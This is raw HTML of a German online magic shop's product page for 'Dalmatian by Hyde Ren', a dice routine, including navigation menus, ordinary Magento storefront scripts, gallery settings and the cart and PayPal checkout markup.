href="https://www.stolina.de/dauerbrenner/telepathie.html"><span>Telepathie</span></a></li><li class="nav-item level1 nav-2-19 classic"><a href="https://www.stolina.de/dauerbrenner/zauberkasten.html"><span>Zauberkasten</span></a></li><li class="nav-item level1 nav-2-20 last classic"><a href="https://www.stolina.de/dauerbrenner/illusionen.html"><span>Illusionen</span></a></li></ul></li><li class="nav-item level0 nav-3 level-top classic"><a href="https://www.stolina.de/anfaenger.html" class="level-top"><span>Anfänger</span></a></li><li class="nav-item level0 nav-4 level-top classic"><a href="https://www.stolina.de/angebote.html" class="level-top"><span>Angebote</span></a></li><li class="nav-item level0 nav-5 level-top classic"><a href="https://www.stolina.de/buhne.html" class="level-top"><span>Bühne</span></a></li><li class="nav-item level0 nav-6 level-top classic"><a href="https://www.stolina.de/close-up.html" class="level-top"><span>Close Up</span></a></li><li class="nav-item level0 nav-7 level-top classic"><a href="https://www.stolina.de/downloads.html" class="level-top"><span>Downloads</span></a></li><li class="nav-item level0 nav-8 level-top classic"><a href="https://www.stolina.de/dvds.html" class="level-top"><span>DVDs</span></a></li><li class="nav-item level0 nav-9 level-top classic"><a href="https://www.stolina.de/literatur.html" class="level-top"><span>Literatur</span></a></li><li class="nav-item level0 nav-10 level-top last classic"><a href="https://www.stolina.de/catalog/category/view/s/props/id/28/" class="level-top"><span>Paralabs</span></a></li>                    
                                        <li class="nav-item nav-item--parent nav-item--only-blocks level0 level-top parent nav-custom-link right">
                                        <a class="level-top no-click" href="#"><span>Thema</span><span class="caret"></span></a>
                    <span class="opener"></span>
                    <div class="nav-panel nav-panel--dropdown full-width">
                        <div class="nav-panel-inner">
                            <div class="header-nav-dropdown-wrapper nav-block std grid-full clearer"><div class="row" style="padding: 10px;">
   <div class="col-md-3">
      <h5>Bitte wählen Sie ein Thema:</h5>
   </div>
   <div class="col-md-3">
      <ul>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5471">Aufsitzer</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5472">Bauchreden</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5473">Blumen</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5474">Comedy</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5475">Entfesselung</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5476">Falschspiel</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5477">Feuer</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5478">Fingerringe</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5479">Flaschen</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5480">Flüssigkeiten</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5481">Gags</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5482">Geldscheine</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5513">Gutscheine</a></li>
      </ul>
   </div>
   <div class="col-md-3">
      <ul>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5483">Horror</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5484">Immerdabeihaben</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5485">Karten</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5486">Kerzen</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5487">Kinder</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5488">Klassiker</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5489">Manipulation</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5507">Media Magic</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5490">Mental</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5491">Mittelalter</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5492">Modellierballons</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5493">Münzen</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5494">Schlüssel</a></li>
      </ul>
   </div>
   <div class="col-md-3">
      <ul>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5495">Schwammbälle</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5496">Schweben</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5497">Seil</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5498">Theorie</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5499">Tücher</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5500">Visitenkarten</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5501">Weihnachten</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5502">Würfel</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5503">Zauberstäbe</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5504">Zigaretten</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5505">Zündhölzer</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5506">Sonstiges</a></li>
      </ul>
   </div>
</div>


<!-- <div class="row" style="padding: 10px;">
	<div class="col-md-12">

		<h2>Responsive Magento Theme</h2>
		<p>Ultimo is a premium Magento theme with advanced admin module. It's extremely customizable and fully responsive. Can be used for every type of store.</p>
		<h5><a class="go" href="http://themeforest.net/item/ultimo-fluid-responsive-magento-theme/3231798?ref=infortis" style="color:red;">Buy this Magento theme</a></h5>
	</div>
	<div class="col-md-3">

		<a href="https://www.stolina.de/ultimo-responsive-magento-theme/">
			<img src="https://www.stolina.de/media/wysiwyg/infortis/ultimo/menu/custom/01.png" class="fade-on-hover" alt="Magento CMS blocks" />
		</a>
		<h4 class="heading">50+ CMS blocks</h4>
		<p>You can use CMS blocks as content placeholders to display custom content in almost every part of the store. Import sample CMS blocks from the demo.</p>
		<a href="https://www.stolina.de/ultimo-responsive-magento-theme/" class="go">See all features</a>

	</div>
	<div class="col-md-3">

		<a href="https://www.stolina.de/ultimo-responsive-magento-theme/">
			<img src="https://www.stolina.de/media/wysiwyg/infortis/ultimo/menu/custom/02.png" class="fade-on-hover" alt="Magento theme documentation" />
		</a>
		<h4 class="heading">190-pages documentation</h4>
		<p>The best Magento theme documentation on ThemeForest. It also describes selected Magento features which you need to know when starting to work with Magento.</p>
		<a href="https://www.stolina.de/ultimo-responsive-magento-theme/" class="go">See all features</a>

	</div>
	<div class="col-md-3">

		<a href="https://www.stolina.de/ultimo-responsive-magento-theme/">
			<img src="https://www.stolina.de/media/wysiwyg/infortis/ultimo/menu/custom/03.png" class="fade-on-hover" alt="Create Magento sub-themes" />
		</a>
		<h4 class="heading">Easy to customize</h4>
		<p>Use Ultimo as a starting point for your custom projects. Unlike many other themes, Ultimo lets you create multiple custom sub-themes (theme variants) for your clients.</p>
		<a href="https://www.stolina.de/ultimo-responsive-magento-theme/" class="go">See all features</a>

	</div>
</div>
--></div>
                        </div>
                    </div>
                </li>
                        
                                                                
        </ul>
    </nav>

    <div class="nav-border-bottom"></div>

</div> <!-- end: navi-wrapper -->
<script type="text/javascript">
//<![CDATA[

requirejs(['jquery', 'ultramegamenu'], function(jQuery, ultramegamenu) {

    var topMenuContainer = jQuery('#mainmenu');
    var topMenuSettings = {
        mobileMenuThreshold: 992        , isVerticalLayout: false        , mobnavTriggerSelector: '#mobnav-trigger'
        , vertnavTriggerSelector: '#vertnav-trigger'
        , mode: 0                , initVerticalMenuCollapsed: true        , outermostContainer: undefined        , fullWidthDdContainer: undefined    };
    var theTopMenu = topMenuContainer.ultramegamenu(topMenuSettings).data("infortis-ultramegamenu");
    theTopMenu.enableDropdowns();

        
        jQuery(function($) {

            var itemsList = topMenuContainer.children('ul');

            // Non-clickable links
            itemsList.on('click', '.no-click', function(e) {
                e.preventDefault();
            });

        }); //end: on document ready

        jQuery(window).on("load", function() {

            var menubar = topMenuContainer;
            var isTouchDevice = ('ontouchstart' in window) || (navigator.msMaxTouchPoints > 0);
            if (isTouchDevice)
            {
                menubar.on('click', 'a', function(e) {

                    var link = jQuery(this);
                    if (!menubar.hasClass('nav-mobile') && link.parent().hasClass('nav-item--parent'))
                    {
                        if (!link.hasClass('ready'))
                        {
                            e.preventDefault();
                            menubar.find('.ready').removeClass('ready');
                            link.parents('li').children('a').addClass('ready');
                        }
                    }

                }); //end: on click
            } //end: if isTouchDevice

        }); //end: on load

    
}); //end: requirejs

//]]>
</script>
</div>
        </div>
    </div>    
</div> <!-- end: header-container3 -->
</div> <!-- end: header-container2 -->
</div> <!-- end: header-container -->
<script type="text/javascript">
//<![CDATA[

requirejs(['jquery', 'smartheader', 'stickyheader', 'dropdownDialog'], function(jQuery, smartheader, stickyheader, dropdownDialog) {

    var theHeaderContainer = jQuery('#header-container');

        
        //alert('header tpl, before smartheader');

        theHeaderContainer.smartheader();

    
    jQuery(function($) {

        //console.log('header tpl, on(ready), ater smartheader');
        //alert('header tpl, on(ready), ater smartheader');

        
            // Skip Links
            var skipContents = $('.skip-content');
            var skipLinks = $('.skip-link');

            skipLinks.on('click', function (event) {

                // In case skip link is "a" tag
                event.preventDefault();

                var self = $(this);
                var target = self.data('skiptarget');

                // Get target element
                var elem = $(target);

                // Check if stub is open
                var isSkipContentOpen = elem.hasClass('skip-active') ? 1 : 0;

                // Hide all stubs
                skipLinks.removeClass('skip-active');
                skipContents.removeClass('skip-active');

                // Toggle stubs
                if (isSkipContentOpen) {
                    self.removeClass('skip-active');
                } else {
                    self.addClass('skip-active');
                    elem.addClass('skip-active');
                }
            });

        
        
            var stickyHeaderSettings = {
                stickyThreshold: 992            };
            theHeaderContainer.stickyheader(stickyHeaderSettings);

        
    }); //end: on document ready

}); //end: requirejs

//]]>
</script>
<div class="main-container"><div class="main container"><div class="inner-container"><div class="breadcrumbs"></div>
<script type="text/x-magento-init">
    {
        ".breadcrumbs": {
            "breadcrumbs": {"categoryUrlSuffix":".html","useCategoryPathInUrl":0,"product":"Dalmatian by Hyde Ren"}        }
    }
</script>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns"><div class="column main"><div class="product-view product-columns-wrapper">

    <div class="product-img-column grid12-4 no-left-gutter product media ">

        <div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Zum Ende der Bildergalerie springen    </span>
</a>
</div><div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
    <div data-role="loader" class="loading-mask">
        <div class="loader">
            <img src="https://www.stolina.de/static/frontend/Infortis/ultimo_child/de_DE/images/loader-1.gif"
                 alt="Laden...">
        </div>
    </div>
</div>
<!--Fix for jumping content. Loader must be the same size as gallery.-->
<script>
    var config = {
            "width": 700,
            "thumbheight": 90,
            "navtype": "slides",
            "height": 700        },
        thumbBarHeight = 0,
        loader = document.querySelectorAll('[data-gallery-role="gallery-placeholder"] [data-role="loader"]')[0];

    if (config.navtype === 'horizontal') {
        thumbBarHeight = config.thumbheight;
    }

    loader.style.paddingBottom = ( config.height / config.width * 100) + "%";
</script>
<style>
.loading-mask {
    display: none !important;
}
</style>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                                    "magnifierOpts": {"fullscreenzoom":"20","top":"0","left":"100%","width":"300","height":"200","eventType":"hover","enabled":false},
                                "data": [{"thumb":"https:\/\/www.stolina.de\/media\/catalog\/product\/cache\/f7a92d2b071cce2dfc82e4e8d7ac2179\/7\/2\/72487-alt5.png","img":"https:\/\/www.stolina.de\/media\/catalog\/product\/cache\/bcf107a109d0e7ad6a617a4b96968e22\/7\/2\/72487-alt5.png","full":"https:\/\/www.stolina.de\/media\/catalog\/product\/cache\/95352f7976fac16a8b96b4beeda55421\/7\/2\/72487-alt5.png","caption":"Dalmatian by Hyde Ren","position":"1","isMain":true,"type":"video","videoUrl":"https:\/\/youtu.be\/PAWKv9YRYHc"},{"thumb":"https:\/\/www.stolina.de\/media\/catalog\/product\/cache\/f7a92d2b071cce2dfc82e4e8d7ac2179\/7\/2\/72487-alt1.png","img":"https:\/\/www.stolina.de\/media\/catalog\/product\/cache\/bcf107a109d0e7ad6a617a4b96968e22\/7\/2\/72487-alt1.png","full":"https:\/\/www.stolina.de\/media\/catalog\/product\/cache\/95352f7976fac16a8b96b4beeda55421\/7\/2\/72487-alt1.png","caption":"Dalmatian by Hyde Ren","position":"2","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.stolina.de\/media\/catalog\/product\/cache\/f7a92d2b071cce2dfc82e4e8d7ac2179\/7\/2\/72487-alt2.png","img":"https:\/\/www.stolina.de\/media\/catalog\/product\/cache\/bcf107a109d0e7ad6a617a4b96968e22\/7\/2\/72487-alt2.png","full":"https:\/\/www.stolina.de\/media\/catalog\/product\/cache\/95352f7976fac16a8b96b4beeda55421\/7\/2\/72487-alt2.png","caption":"Dalmatian by Hyde Ren","position":"3","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.stolina.de\/media\/catalog\/product\/cache\/f7a92d2b071cce2dfc82e4e8d7ac2179\/7\/2\/72487-alt3.png","img":"https:\/\/www.stolina.de\/media\/catalog\/product\/cache\/bcf107a109d0e7ad6a617a4b96968e22\/7\/2\/72487-alt3.png","full":"https:\/\/www.stolina.de\/media\/catalog\/product\/cache\/95352f7976fac16a8b96b4beeda55421\/7\/2\/72487-alt3.png","caption":"Dalmatian by Hyde Ren","position":"4","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.stolina.de\/media\/catalog\/product\/cache\/f7a92d2b071cce2dfc82e4e8d7ac2179\/7\/2\/72487-alt4.png","img":"https:\/\/www.stolina.de\/media\/catalog\/product\/cache\/bcf107a109d0e7ad6a617a4b96968e22\/7\/2\/72487-alt4.png","full":"https:\/\/www.stolina.de\/media\/catalog\/product\/cache\/95352f7976fac16a8b96b4beeda55421\/7\/2\/72487-alt4.png","caption":"Dalmatian by Hyde Ren","position":"5","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.stolina.de\/media\/catalog\/product\/cache\/f7a92d2b071cce2dfc82e4e8d7ac2179\/7\/2\/72487-full.png","img":"https:\/\/www.stolina.de\/media\/catalog\/product\/cache\/bcf107a109d0e7ad6a617a4b96968e22\/7\/2\/72487-full.png","full":"https:\/\/www.stolina.de\/media\/catalog\/product\/cache\/95352f7976fac16a8b96b4beeda55421\/7\/2\/72487-full.png","caption":"Dalmatian by Hyde Ren","position":"6","isMain":false,"type":"image","videoUrl":null}],
                "options": {
                    "nav": "thumbs",
                                            "loop": 1,
                                                                "keyboard": 1,
                                                                "arrows": 1,
                                                                "allowfullscreen": 1,
                                                            "width": "700",
                    "thumbwidth": "90",
                                            "thumbheight": 90,
                                                                "height": 700,
                                                                "transitionduration": 500,
                                        "transition": "slide",
                                            "navarrows": 1,
                                        "navtype": "slides",
                    "navdir": "horizontal"
                },
                "fullscreen": {
                    "nav": "thumbs",
                                            "loop": 1,
                                        "navdir": "horizontal",
                                        "navtype": "slides",
                                                                                    "transitionduration": 500,
                                        "transition": "dissolve"
                },
                "breakpoints": {"mobile":{"conditions":{"max-width":"767px"},"options":{"options":{"nav":"dots","navigation":"dots"}}}}            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"external-video","videoUrl":"https:\/\/youtu.be\/PAWKv9YRYHc","isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }
</script>
<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Zum Anfang der Bildergalerie springen    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>
</div>                
                
        <div class="non-collapsing-column-placeholder"></div>

    </div>

        <div class="product-primary-column product-shop grid12-8 product-info-main">
      <div style="max-width: 500px; margin-left: auto; margin-right: auto;">
        <div class="page-title-wrapper&#x20;product">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" itemprop="name">Dalmatian by Hyde Ren</span>    </h1>
    </div>
        <div class="example-clearfix-container-2">
          <div class="example-clearfix-item left" style="float: left;">
            Artikel-Nr.: 11128 - 06          </div>
                                        <div class="example-clearfix-item right" style="float: right;">
            Lieferzeit:  Lieferbar          </div>
                  </div>
        <br>
        
                <div class="product-info-main">
<div class="product attribute overview">
        <div class="value" itemprop="description">Wussten Sie, dass die sich gegenüberliegenden Augen eines Würfels immer 7 ergeben?
Dalmatian ist eine beeindruckende Würfelroutine von Hyde Ren. Er hat das Prinzip des Kellentricks auf Würfel abgewandelt und damit eine visuell herausragende Routine erschaffen. Schauen Sie sich unbedingt den Videotrailer an.</div>
</div>
<div class="example-clearfix-item">
<strong>Sprache:</strong>  Englisch - Deutsch</div>
 
<div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="12558" data-price-box="product-id-12558">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
         itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span  id="product-price-12558"                data-price-amount="59"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">59,00 €</span></span>
                <meta itemprop="price" content="59" />
        <meta itemprop="priceCurrency" content="EUR" />
    </span>

</div>
    <span class="tax-details">
        Inkl. 19% MwSt., zzgl. <a href="https://www.stolina.de/versandkosten">Versand</a>    </span>
</div>

<div class="product-add-form">
    <form data-product-sku="11128 - 06"
          action="https://www.stolina.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9kYWxtYXRpYW4tYnktaHlkZS1yZW4uaHRtbA~~/product/12558/" method="post"
          id="product_addtocart_form">
        <input type="hidden" name="product" value="12558" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="12558" />
        <input name="form_key" type="hidden" value="gamOcuLUiqo4tUQH" />                            <div class="box-tocart">
    <div class="fieldset">
                <div class="field qty">
            <label class="label" for="qty"><span>Anzahl</span></label>
            <div class="control">
                <input type="number"
                       name="qty"
                       id="qty"
                       min="0"
                       value="1"
                       title="Anzahl"
                       class="input-text qty"
                       data-validate="&#x7B;&quot;required-number&quot;&#x3A;true,&quot;validate-item-quantity&quot;&#x3A;&#x7B;&quot;maxAllowed&quot;&#x3A;10000&#x7D;&#x7D;"
                       />
            </div>
        </div>
                <div class="actions" style="width: 48%">
            <button style="width: 100%" type="submit"
                    title="In&#x20;den&#x20;Warenkorb"
                    class="action primary tocart"
                    id="product-addtocart-button" disabled>
                <span>In den Warenkorb &nbsp; <span class="ic ic-cart"></span></span>
            </button>
            
<div id="instant-purchase" data-bind="scope:'instant-purchase'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "#instant-purchase": {
            "Magento_Ui/js/core/app": {"components":{"instant-purchase":{"component":"Magento_InstantPurchase\/js\/view\/instant-purchase","config":{"template":"Magento_InstantPurchase\/instant-purchase","buttonText":"Instant Purchase","purchaseUrl":"https:\/\/www.stolina.de\/instantpurchase\/button\/placeOrder\/"}}}}        }
    }
</script>
<div id ="paypal-smart-button" data-mage-init='{"Magento_Paypal/js/in-context/product-express-checkout"
:{"clientConfig":{"button":1,"getTokenUrl":"https:\/\/www.stolina.de\/paypal\/express\/getTokenData\/","onAuthorizeUrl":"https:\/\/www.stolina.de\/paypal\/express\/onAuthorization\/","onCancelUrl":"https:\/\/www.stolina.de\/paypal\/express\/cancel\/","styles":{"layout":"vertical","size":"responsive","color":"gold","shape":"pill","label":"buynow"},"isVisibleOnProductPage":true,"isGuestCheckoutAllowed":true,"sdkUrl":"https:\/\/www.paypal.com\/sdk\/js?client-id=ATDZ9_ECFh-fudesZo4kz3fGTSO1pzuWCS4IjZMq4JKdRK7hQR3Rxyafx39H2fP363WtmlQNYXjUiAae&locale=de_DE&currency=EUR&enable-funding=venmo&commit=false&intent=capture&merchant-id=82U78Z5RBVTJC&disable-funding=credit%2Csepa%2Ccard%2Cbancontact%2Ceps%2Cgiropay%2Cideal%2Cmybank%2Cp24%2Csofort&components=messages%2Cbuttons","dataAttributes":{"data-partner-attribution-id":"Magento_2_Community","data-csp-nonce":"cTQ1czYwYW9vbmx5endkcWxnZTh5bzI5NG5kN3ptbWI="}}}}'></div>
        </div>
    </div>
</div>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "Magento_Catalog/js/validate-product": {}
        }
    }
</script>
        
                    </form>
</div>

<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-12558]": {
            "priceBox": {
                "priceConfig":  {"productId":"12558","priceFormat":{"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"tierPrices":[]}            }
        }
    }
</script>
<div class="product-social-links">    <div class="product-addto-links addto-links" data-role="add-to-links">
        
            <a href="#"
                class="action towishlist feature feature-icon-hover"
                title="Auf den Wunschzettel"
                aria-label="Auf den Wunschzettel"
                data-post='{"action":"https:\/\/www.stolina.de\/wishlist\/index\/add\/","data":{"product":12558,"uenc":"aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9kYWxtYXRpYW4tYnktaHlkZS1yZW4uaHRtbA~~"}}'
                data-action="add-to-wishlist"
                role="button">                    
                    <span class="label">Auf den Wunschzettel</span>
                    <span class="ic ic-heart-o"></span>
            </a>
                </div>
    <script type="text/x-magento-init">
        {
            "body": {
                "addToWishlist": {"productType":"simple"}            }
        }
    </script>
</div></div>        
                      </div>
    </div>
    
    
    <div class="product-lower-primary-column grid12-12">

                
                
            <div class="product info detailed collateral-container">
                <div class="product data items style1 show-tabs" data-mage-init='{"tabs": {"openedState": "active", "collapsible": true, "active": 0}}'>
                                            <div class="data item title"
                    aria-labeledby="tab-label-description-title"
                    data-role="collapsible" id="tab-label-description">
                    <a class="data switch"
                        tabindex="-1"
                        data-toggle="switch"
                        href="#description"
                        id="tab-label-description-title">
                            <strong>Details</strong>
                    </a>
                </div>
                <div class="data item content" id="description" data-role="content">
                    
<div class="product attribute description">
        <div class="value" ><p>An dieser besonderen Würfelroutine von Hyde Ren ist man im vergangenen Jahr nur schwer vorbeigekommen. Immer wieder hörten wir die gleichen Kommentare, wenn man sich mit anderen Zauberkünstlern unterhielt: „Habt ihr schon die Würfelroutine von Hyde Ren gesehen? Beeindruckend!“<br /><br />Endlich, ein halbes Jahr später, freuen wir uns, Ihnen die lang erwartete Würfelroutine präsentieren zu dürfen: <strong>Dalmatian! </strong></p>
<p>Zu deutsch – Dalmatiner; und wenn man sich die Würfelroutine anschaut, dann versteht man den optischen Bezug zu diesem weißen Hund mit schwarzen Punkten.<br /><br />Der Paddle Move oder Kellentrick mit Würfeln ist eine sehr klassische und praktische Technik. Zuvor war es nur ein kleiner Zaubertrick, den die meisten Zauberkünstler verwendeten, um die Würfelaugen scheinbar herumspringen zu lassen.<br /><br />Hyde Ren hat den potenziellen Wert dieses Prinzips voll ausgeschöpft und eine komplette Routine mit Würfeln geschaffen: Von den Augen auf einer Seite des Würfels, die sich verändern, bis zu den Augen auf jeder Seite des sechsseitigen Würfels, die zu Zweien werden, und dann komplett verschwinden, so dass ein reiner weißer Würfel ohne Punkte zurückbleibt.<br /><br />Die Routine ist gut choreografiert und hat einen progressiven dreistufigen Aufbau, in den mehrere visuelle Effekte eingebettet sind. Wahrlich faszinierend.</p>
<p>Aber schauen Sie sich am besten den Videotrailer an.<br /><br />Was den Lieferumfang betrifft, so werden zwei Würfelsätze mit insgesamt sechs Würfeln mitgeliefert. Sie brauchen sich also keine Sorgen zu machen, wenn Sie einen der Würfel verlieren.<br /><br />Die speziell entwickelte Multifunktionshalterung für die Würfel dient sowohl als Halterung/Aufbewahrung als auch als Aufstellungs-/Rücksetzvorrichtung.</p>
<p><br />Für Magie-Enthusiasten, die praktische, scheinbar "improvisierte" und organische Magie mögen, ist <strong>Dalmatian</strong> ein Must-Have, das nicht fehlen darf.<br /><br /><strong>    • Die Augen auf dem Würfel verändern sich vor den Augen der Zuschauer</strong><br /><strong>    • Klein und tragbar, bereit für spontane Auftritte</strong><br /><strong>    • Das komplette Set enthält einen speziellen Halter und zwei Sätze von speziellen Würfeln</strong><br /><strong>    • Ausführliches Online-Video-Tutorial in Englisch, zusätzliche eine deutsche Erklärung</strong><br /><br /></p></div>
</div>
                </div>
                                                                    </div>
    </div>


    
<style>
  .related .items-grid .product-item-details .price-box {
    margin-top: -20px !important;
  }
  
</style>

                        <div class="block related itemslider slider-arrows1 slider-arrows1-pos-top-right slider-pagination1" data-mage-init='{"relatedProducts":{"relatedCheckbox":".related.checkbox"}}' data-limit="0" data-shuffle="0">
                <div class="block-title title">
        <strong id="block-related-heading" role="heading" aria-level="2">Verwandte Artikel</strong>
                    <div class="block-actions">
                <span class="label">Markieren Sie die Artikel, um Sie dem Warenkorb hinzuzufügen oder</span>
                <button type="button" class="action select" role="select-all"><span>Alle auswählen</span></button>
            </div>
            </div>
    <div class="block-content content" aria-labelledby="block-related-heading">
